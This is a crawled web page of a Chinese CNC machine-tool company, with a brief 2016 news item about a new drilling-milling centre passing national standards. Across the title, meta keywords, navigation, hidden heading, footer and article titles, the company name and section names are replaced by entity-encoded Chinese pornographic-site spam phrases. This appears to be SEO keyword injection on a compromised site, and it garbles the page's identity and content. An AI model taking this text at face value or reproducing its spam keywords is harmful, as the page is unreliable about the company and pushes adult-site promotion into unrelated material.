

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ref-book.com/news/20.html
body_size: 15838
content:
<!DOCTYPE HTML>
<html class="oxh met-web" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephones=no">
<title>祝賀我公司數控鑽銑加工中心機床研發成功-&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控</title>
<link rel="canonical" href="http://www.ref-book.com/news/20.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.ref-book.com/news/20.html" />
<link href="http://m.ref-book.com/news/20.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="description" content="經過我公司組織相關技術人員和資金的投入，曆時一年開發和研究，數控鑽銑加工中心機床經過設計、加工、組裝、調試、檢驗等步驟通過國家數控機床標準。">
<meta name="keywords" content="數控&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;,模具&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;,石墨雕刻機">
<meta name="generator" content="MetInfo 7.5.0" data-variable="../|cn|cn|mui208|2|50|20" data-user_name="">
<link href="../favicon.ico?1602656958" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/web/css/basic.css?1644977311">
<link rel="stylesheet" type="text/css" href="../templates/mui208/cache/shownews_cn.css?1756884606">
<style>
body{
    background-color:#ffffff !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/plugins/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div id="e6471fb7c8" class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一個過時的瀏覽器。請升級你的瀏覽器，以提高您的體驗。</div>
<![endif]-->
<body >
            <body class="met-navfixed">
    <header class='met-head navbar-fixed-top' m-id='1' m-type="head_nav">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_21_11_1">
        <div id="e6471fb7c8" class="container">
            <div id="e6471fb7c8" class="row">
                                        <h3 id="e6471fb7c8" hidden>&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控</h3>
                                <nav class="lh-header navlist">
                <a id="e6471fb7c8" href="../" class="lh-logo">
                <img src="../upload/202010/1602657080.png" alt="寧波市&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控機械有限公司" class="hidden-sm-down">
                <img src="../upload/202010/1602657435.png" alt="寧波市&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控機械有限公司" class="hidden-md-up">
                </a>
                    <ul class="lh-header-nav lh-flex">
                        <li id="e6471fb7c8" class="    ">
                            <a id="e6471fb7c8" href="../" title="網站首頁" >
                                <h2>網站首頁</h2>
                                                                        <h3>HOME</h3>
                                <span></span>
                                                            </a>
                        </li>
                                                    <li id="e6471fb7c8" class="">
                                <a id="e6471fb7c8" href="../about/about.html" target='_self'>
                                    <h2>    <span style=''>關於&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span></h2>
                                                                            <h3>About Kaibo</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="e6471fb7c8" class="">
                                <a id="e6471fb7c8" href="../product/list-product.html" target='_self'>
                                    <h2>    <span style=''>產品中心</span></h2>
                                                                            <h3>Product</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="e6471fb7c8" class="active">
                                <a id="e6471fb7c8" href="../news/list-news.html" target='_self'>
                                    <h2>    <span style=''>&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;</span></h2>
                                                                            <h3>News</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="e6471fb7c8" class="">
                                <a id="e6471fb7c8" href="../market/market.html" target='_self'>
                                    <h2>    <span style=''>分支機構</span></h2>
                                                                            <h3>MARKET</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="e6471fb7c8" class="">
                                <a id="e6471fb7c8" href="../message/message.html" target='_self'>
                                    <h2>    <span style=''>&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;</span></h2>
                                                                            <h3>MESSAGE</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="e6471fb7c8" class="">
                                <a id="e6471fb7c8" href="../download/list-download.html" target='_self'>
                                    <h2>    <span style=''>下載中心</span></h2>
                                                                            <h3>Download</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="e6471fb7c8" class="">
                                <a id="e6471fb7c8" href="../job/list-jog.html" target='_self'>
                                    <h2>    <span style=''>加入&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span></h2>
                                                                            <h3>JOIN US</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                            </ul>
                    <div id="e6471fb7c8" class="lh-map-btn"><span></span></div>
                </nav>
                    <section class="lh-map">
                      <div id="e6471fb7c8" class="lh-map-main">
                        <div id="e6471fb7c8" class="lh-map-logo">
                                                        <img src="../upload/202010/1602657080.png" alt="&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控" title="&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控">
                        </div>
                                                        <h2 class="lh-map-h2">提升品質是&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;人永恒的追求，改善服務是&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;人堅定的承諾</h2>
                                                                                <h3 id="e6471fb7c8" class="lh-map-h3">Improving quality is the eternal pursuit of Kaibo, Improving service is the firm commitment of Kaibo.</h3>
                                                <nav class="lh-map-nav clearfix lh-flex">
                                                            <dl>
                                    <dt><a id="e6471fb7c8" href="../about/about.html" target='_self'>    <span style=''>關於&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span></a></dt>
                                                                            <dd>
                                            <a id="e6471fb7c8" href="../about/41.html" target='_self'>    <span style=''>企業風采</span></a>
                                        </dd>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="e6471fb7c8" href="../product/list-product.html" target='_self'>    <span style=''>產品中心</span></a></dt>
                                                                            <dd>
                                            <a id="e6471fb7c8" href="../product/list-high_speed.html" target='_self'>    <span style=''>龍門高速銑</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="e6471fb7c8" href="../product/list-milling.html" target='_self'>    <span style=''>數控精雕機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="e6471fb7c8" href="../product/list-shoe.html" target='_self'>    <span style=''>鞋模專用機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="e6471fb7c8" href="../product/list-graphite.html" target='_self'>    <span style=''>石墨專用機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="e6471fb7c8" href="../product/list-ganty.html" target='_self'>    <span style=''>重切龍門加工中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="e6471fb7c8" href="../product/list-vmc.html" target='_self'>    <span style=''>立式加工中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="e6471fb7c8" href="../product/list-rolling.html" target='_self'>    <span style=''>輥輪機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="e6471fb7c8" href="../product/list-tapping.html" target='_self'>    <span style=''>數控鑽銑中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="e6471fb7c8" href="../product/list-profile.html" target='_self'>    <span style=''>型材機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="e6471fb7c8" href="../product/list-85.html" target='_self'>    <span style=''>橋式龍門加工中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="e6471fb7c8" href="../product/list-86.html" target='_self'>    <span style=''>天車式龍門加工中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="e6471fb7c8" href="../product/list-87.html" target='_self'>    <span style=''>五軸機型</span></a>
                                        </dd>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="e6471fb7c8" href="../news/list-news.html" target='_self'>    <span style=''>&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;</span></a></dt>
                                                                            <dd>
                                            <a id="e6471fb7c8" href="../news/list-51.html" target='_self'>    <span style=''>行業新聞</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="e6471fb7c8" href="../news/list-50.html" target='_self'>    <span style=''>企業動態</span></a>
                                        </dd>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="e6471fb7c8" href="../market/market.html" target='_self'>    <span style=''>分支機構</span></a></dt>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="e6471fb7c8" href="../message/message.html" target='_self'>    <span style=''>&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;</span></a></dt>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="e6471fb7c8" href="../download/list-download.html" target='_self'>    <span style=''>下載中心</span></a></dt>
                                                                            <dd>
                                            <a id="e6471fb7c8" href="../download/list-catalog.html" target='_self'>    <span style=''>樣本下載</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="e6471fb7c8" href="../download/list-78.html" target='_self'>    <span style=''>技術中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="e6471fb7c8" rel="nofollow" href="http://qa.ref-book.com" target='_blank'>    <span style=''>常見問題</span></a>
                                        </dd>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="e6471fb7c8" href="../job/list-jog.html" target='_self'>    <span style=''>加入&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span></a></dt>
                                                                    </dl>
                                                    </nav>
                        <div id="e6471fb7c8" class="lh-map-cont clearfix">
                          <div id="e6471fb7c8" class="lh-map-l left">
                                                                <h2 class="lh-fonts">求質/創新/致誠/服務</h2>
                                                                                            <h3>
                                    <span>全國銷售熱線：</span>
                                    <b class="lh-fonts">
                                        <a id="e6471fb7c8" href="tel:0574-65306672" target='_self'>
                                        0574-65306672                                        </a>
                                    </b>
                                </h3>
                                                      </div>
                          <div id="e6471fb7c8" class="lh-map-r right clearfix">
                                                                <div id="e6471fb7c8" class="left">
                                    <img src="../upload/202010/1602903091.jpg" alt="&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控公眾號">
                                    <h2>&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控公眾號</h2>
                                </div>
                                                                                            <div id="e6471fb7c8" class="left">
                                    <img src="../upload/202010/1602903374.jpg" alt="在線參觀&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控">
                                    <h2>在線參觀&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控</h2>
                                </div>
                                                      </div>
                        </div>
                        <div id="e6471fb7c8" class="lh-map-line"> <i></i><span></span> </div>
                      </div>
                      <div id="e6471fb7c8" class="lh-map-close">CLOSE<i></i></div>
                            <!-- 會員注冊登錄 -->
                                <div id="e6471fb7c8" class="met-nav-langlist">
                                <!-- 會員注冊登錄 -->
                                                                                                                                                                        <li id="e6471fb7c8" class="met-langlist met-s2t nav-item vertical-align nav-item m-l-5" m-id="lang" m-type="lang">
                                                <div id="e6471fb7c8" class="inline-block nav-link">
                                                    <button type="button" class="btn btn-outline btn-default btn-squared btn-lang btn-cntotc" data-tolang='tc'>繁體
                                                    </button>
                                                                                                                                                                                                </div>
                    </section>
                    <ul class="lh-moblie-nav">
                        <li>
                            <h2><a id="e6471fb7c8" href="../" title="網站首頁">網站首頁</a></h2>
                        </li>
                                                                                        <li>
                                    <h2><a id="e6471fb7c8" href="javascript:void(0);" title="關於&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;">    <span style=''>關於&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span><i class="icon fa-angle-right"></i></a></h2>
                                    <dl>
                                                                                <dd>
                                            <a id="e6471fb7c8" href="../about/about.html" title="關於&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;">
                                                全部                                            </a>
                                        </dd>
                                                                                                                  <dd>
                                            <a id="e6471fb7c8" href="../about/41.html" title="企業風采">    <span style=''>企業風采</span></a>
                                        </dd>
                                                                          </dl>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="e6471fb7c8" href="javascript:void(0);" title="產品中心">    <span style=''>產品中心</span><i class="icon fa-angle-right"></i></a></h2>
                                    <dl>
                                                                                <dd>
                                            <a id="e6471fb7c8" href="../product/list-product.html" title="產品中心">
                                                全部                                            </a>
                                        </dd>
                                                                                                                  <dd>
                                            <a id="e6471fb7c8" href="../product/list-high_speed.html" title="龍門高速銑">    <span style=''>龍門高速銑</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="e6471fb7c8" href="../product/list-milling.html" title="數控精雕機">    <span style=''>數控精雕機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="e6471fb7c8" href="../product/list-shoe.html" title="鞋模專用機">    <span style=''>鞋模專用機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="e6471fb7c8" href="../product/list-graphite.html" title="石墨專用機">    <span style=''>石墨專用機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="e6471fb7c8" href="../product/list-ganty.html" title="重切龍門加工中心">    <span style=''>重切龍門加工中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="e6471fb7c8" href="../product/list-vmc.html" title="立式加工中心">    <span style=''>立式加工中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="e6471fb7c8" href="../product/list-rolling.html" title="輥輪機">    <span style=''>輥輪機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="e6471fb7c8" href="../product/list-tapping.html" title="數控鑽銑中心">    <span style=''>數控鑽銑中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="e6471fb7c8" href="../product/list-profile.html" title="型材機">    <span style=''>型材機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="e6471fb7c8" href="../product/list-85.html" title="橋式龍門加工中心">    <span style=''>橋式龍門加工中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="e6471fb7c8" href="../product/list-86.html" title="天車式龍門加工中心">    <span style=''>天車式龍門加工中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="e6471fb7c8" href="../product/list-87.html" title="五軸機型">    <span style=''>五軸機型</span></a>
                                        </dd>
                                                                          </dl>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="e6471fb7c8" href="javascript:void(0);" title="&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;">    <span style=''>&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;</span><i class="icon fa-angle-right"></i></a></h2>
                                    <dl>
                                                                                <dd>
                                            <a id="e6471fb7c8" href="../news/list-news.html" title="&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;">
                                                全部                                            </a>
                                        </dd>
                                                                                                                  <dd>
                                            <a id="e6471fb7c8" href="../news/list-51.html" title="行業新聞">    <span style=''>行業新聞</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="e6471fb7c8" href="../news/list-50.html" title="企業動態">    <span style=''>企業動態</span></a>
                                        </dd>
                                                                          </dl>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="e6471fb7c8" href="../market/market.html" title="分支機構">    <span style=''>分支機構</span></a></h2>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="e6471fb7c8" href="../message/message.html" title="&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;">    <span style=''>&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;</span></a></h2>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="e6471fb7c8" href="javascript:void(0);" title="下載中心">    <span style=''>下載中心</span><i class="icon fa-angle-right"></i></a></h2>
                                    <dl>
                                                                                <dd>
                                            <a id="e6471fb7c8" href="../download/list-download.html" title="下載中心">
                                                全部                                            </a>
                                        </dd>
                                                                                                                  <dd>
                                            <a id="e6471fb7c8" href="../download/list-catalog.html" title="樣本下載">    <span style=''>樣本下載</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="e6471fb7c8" href="../download/list-78.html" title="技術中心">    <span style=''>技術中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="e6471fb7c8" rel="nofollow" href="http://qa.ref-book.com" title="常見問題">    <span style=''>常見問題</span></a>
                                        </dd>
                                                                          </dl>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="e6471fb7c8" href="../job/list-jog.html" title="加入&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;">    <span style=''>加入&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span></a></h2>
                                </li>
                                                    

                                                                                                     <!--                                      -->
                                                                                            <li id="e6471fb7c8" class=" met-s2t nav-item vertical-align nav-item" m-id="lang" m-type="lang">
                                    <h2>
                                        <a id="e6471fb7c8" href="javascript:(0)" class="btn btn-outline btn-default btn-squared btn-lang btn-cntotc" data-tolang='tc'>繁體</a>
                                    </h2>
                                </li>
                                                                            <li>
                                                            </li>
                    </ul>
            </div>
        </div>
    </nav>
</header>

        <!--[if IE]> 所有的IE可識別 <![endif]-->
                    <div id="e6471fb7c8" class="banner_met_21_4_2-ny vertical-align text-xs-center" m-id='2' m-type='banner'>
            <h1 class="vertical-align-middle">&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;</h1>
        </div>
    


        <div id="e6471fb7c8" class="locations_met_16_1_84 met-crumbs" m-id='84'>
	<div id="e6471fb7c8" class="container">
		<div id="e6471fb7c8" class="row">
			<ol class="breadcrumb m-b-0 subcolumn-crumbs">
				<li id="e6471fb7c8" class='breadcrumb-item'>
					<a id="e6471fb7c8" href="../" title="網站首頁"><em  class='icon wb-home'></em> 網站首頁</a>
				</li>
				        					    						<li id="e6471fb7c8" class='breadcrumb-item'>
							<a id="e6471fb7c8" href="../news/list-news.html" title="&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;" class=''>&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;</a>
						</li>
														    						<li id="e6471fb7c8" class='breadcrumb-item'>
							<a id="e6471fb7c8" href="../news/list-50.html" title="企業動態" class=''>企業動態</a>
						</li>
														    							</ol>
		</div>
	</div>
</div>

        <main class="news_list_detail_met_16_1_62 met-shownews animsition     left">
	<div id="e6471fb7c8" class="container">
		<div id="e6471fb7c8" class="row sm0">
		                                <div id="e6471fb7c8" class="col-md-9 met-shownews-body" m-id='62'>
                <div id="e6471fb7c8" class="row">
                    					<section class="details-title border-bottom1">
						<h1 class='m-0'>祝賀我公司數控鑽銑加工中心機床研發成功</h1>
						<div id="e6471fb7c8" class="info font-weight-300">
							<span>2016-02-25 22:13:19</span>
                                							 <span>&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控</span>
                                                                							<span>
    								<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
    								<script type='text/javascript' class='met_hits' data-hits='5306' src="../hits/?lang=cn&type=news&vid=20&list=0"></script>    							</span>
                            						</div>
					</section>
					<section class="met-editor clearfix">
						<p>經過我公司組織相關技術人員和資金的投入，曆時一年開發和研究，數控鑽銑加工中心機床經過設計、加工、組裝、調試、檢驗等步驟通過國家數控機床標準。</p>					</section>
                                                    					        <div id="e6471fb7c8" class='met-page p-y-30 border-top1'>
            <div id="e6471fb7c8" class="container p-t-30 ">
                <ul class="pagination block blocks-2 text-xs-center text-sm-left">
                    <li id="e6471fb7c8" class='page-item m-b-0 '>
                        <a id="e6471fb7c8" href='../news/34.html' title="移動式鑽銑中心的11大特性" class='page-link text-truncate'>
                            上一篇                            <span aria-hidden="true" class='hidden-xs-down'>: 移動式鑽銑中心的11大特性</span>
                        </a>
                    </li>
                    <li id="e6471fb7c8" class='page-item m-b-0 '>
                        <a id="e6471fb7c8" href='../news/173.html' title="&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控舉辦新機型操作及技能培訓" class='page-link pull-xs-right text-truncate'>
                            下一篇                            <span aria-hidden="true" class='hidden-xs-down'>: &#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控舉辦新機型操作及技能培訓</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
				</div>
        </div>
            
            <div id="e6471fb7c8" class="col-md-3">
	<div id="e6471fb7c8" class="row m0">
<aside class="sidebar_met_16_1_82 met-sidebar panel panel-body m-b-0" boxmh-h m-id='82' m-type='nocontent'>
	<div id="e6471fb7c8" class="sidebar-search" data-placeholder="search">
		                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class1" value="5" />
            <div id="e6471fb7c8" class="input-search input-search-dark">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="請輸入你感興趣的關鍵詞"
                >
            </div>
        </form>	</div>
	    	<ul class="sidebar-column list-icons">
				<li>
			<a id="e6471fb7c8" href="../news/list-news.html" title="&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;" class="    " target='_self'>&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;</a>
		</li>
				<li>
			    			<a id="e6471fb7c8" href="../news/list-51.html" title="行業新聞" class=''>行業新聞</a>
	        		</li>
				<li>
			    			<a id="e6471fb7c8" href="../news/list-50.html" title="企業動態" class='active'>企業動態</a>
	        		</li>
					</ul>
		    	<div id="e6471fb7c8" class="sidebar-news-list recommend">
		<h3 id="e6471fb7c8" class='font-size-16 m-0'>為你推薦</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
								<li id="e6471fb7c8" class="list-group-item">
				<a id="e6471fb7c8" href="../news/367.html" title="高速&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;的刀具選擇與切削性能分析" target=_self>高速&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;的刀具選擇與切削性能分析</a>
			</li>
						<li id="e6471fb7c8" class="list-group-item">
				<a id="e6471fb7c8" href="../news/362.html" title="模具&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;作用全解析" target=_self>模具&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;作用全解析</a>
			</li>
						<li id="e6471fb7c8" class="list-group-item">
				<a id="e6471fb7c8" href="../news/361.html" title="&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控誠邀您參觀2025中國國際機床展覽會" target=_self>&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控誠邀您參觀2025中國國際機床展覽會</a>
			</li>
						<li id="e6471fb7c8" class="list-group-item">
				<a id="e6471fb7c8" href="../news/360.html" title="加工石墨時，石墨&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;的切削參數如何設置？" target=_self>加工石墨時，石墨&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;的切削參數如何設置？</a>
			</li>
						<li id="e6471fb7c8" class="list-group-item">
				<a id="e6471fb7c8" href="../news/359.html" title="&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控溫馨提示：春節假期機床停機與開機指南" target=_self>&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控溫馨提示：春節假期機床停機與開機指南</a>
			</li>
					</ul>
	</div>
	</aside>
</div>
</div>
		</div>
    </div>
</main>

                                                               <div id="e6471fb7c8" class="link_met_11_1_79 text-xs-center" m-id='79' m-type="link">
                <div id="e6471fb7c8" class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li id="e6471fb7c8" class='breadcrumb-item'>友情鏈接 :</li>
                                                    <li id="e6471fb7c8" class='breadcrumb-item     split'>
                                <a id="e6471fb7c8" rel="nofollow" href="http://www.shinnuo.com/" title="差熱分析儀"  target="_blank">
                                                                                <span>差熱分析儀</span>
                                                                    </a>
                            </li>
                                                    <li id="e6471fb7c8" class='breadcrumb-item     split'>
                                <a id="e6471fb7c8" rel="nofollow" href="http://www.shineso.cn/" title="菌落計數器"  target="_blank">
                                                                                <span>菌落計數器</span>
                                                                    </a>
                            </li>
                                                    <li id="e6471fb7c8" class='breadcrumb-item     split'>
                                <a id="e6471fb7c8" rel="nofollow" href="http://www.shsgdq.com/" title="無線高壓核相儀"  target="_blank">
                                                                                <span>無線高壓核相儀</span>
                                                                    </a>
                            </li>
                                                    <li id="e6471fb7c8" class='breadcrumb-item     split'>
                                <a id="e6471fb7c8" rel="nofollow" href="http://www.shboquyq.com/" title="多參數分析儀"  target="_blank">
                                                                                <span>多參數分析儀</span>
                                                                    </a>
                            </li>
                                                    <li id="e6471fb7c8" class='breadcrumb-item     split'>
                                <a id="e6471fb7c8" rel="nofollow" href="http://www.shxulunhb.com/" title="鈦棒過濾器"  target="_blank">
                                                                                <span>鈦棒過濾器</span>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div id="e6471fb7c8" class="met-footnav text-center foot_nav_met_16_4_88" m-id="88" m-type='foot_nav'>
    <div id="e6471fb7c8" class="container">
		<div id="e6471fb7c8" class="mob-masonry flex">
					<div id="e6471fb7c8" class="list masonry-item">
				<h4><a id="e6471fb7c8" href="../about/about.html" title="關於&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;" target='_self'>    <span style=''>關於&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span></a></h4>
			</div>
					<div id="e6471fb7c8" class="list masonry-item">
				<h4><a id="e6471fb7c8" href="../product/list-product.html" title="產品中心" target='_self'>    <span style=''>產品中心</span></a></h4>
			</div>
					<div id="e6471fb7c8" class="list masonry-item">
				<h4><a id="e6471fb7c8" href="../news/list-news.html" title="&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;" target='_self'>    <span style=''>&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;</span></a></h4>
			</div>
					<div id="e6471fb7c8" class="list masonry-item">
				<h4><a id="e6471fb7c8" href="../market/market.html" title="分支機構" target='_self'>    <span style=''>分支機構</span></a></h4>
			</div>
					<div id="e6471fb7c8" class="list masonry-item">
				<h4><a id="e6471fb7c8" href="../message/message.html" title="&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;" target='_self'>    <span style=''>&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;</span></a></h4>
			</div>
					<div id="e6471fb7c8" class="list masonry-item">
				<h4><a id="e6471fb7c8" href="../download/list-download.html" title="下載中心" target='_self'>    <span style=''>下載中心</span></a></h4>
			</div>
					<div id="e6471fb7c8" class="list masonry-item">
				<h4><a id="e6471fb7c8" href="../job/list-jog.html" title="加入&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;" target='_self'>    <span style=''>加入&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span></a></h4>
			</div>
					<div id="e6471fb7c8" class="list masonry-item">
				<h4><a id="e6471fb7c8" rel="nofollow" href="http://qa.ref-book.com" title="常見問題" target='_blank'>    <span style=''>常見問題</span></a></h4>
			</div>
					<div id="e6471fb7c8" class="list masonry-item">
				<h4><a id="e6471fb7c8" rel="nofollow" href="http://mail.ref-book.com/" title="企業郵箱" target='_self'>    <span style=''>企業郵箱</span></a></h4>
			</div>
				</div>
	</div>
</div>

        <footer class='foot_info_met_11_1_31' m-id='31' m-type="foot">
    <div id="e6471fb7c8" class="container text-xs-center">
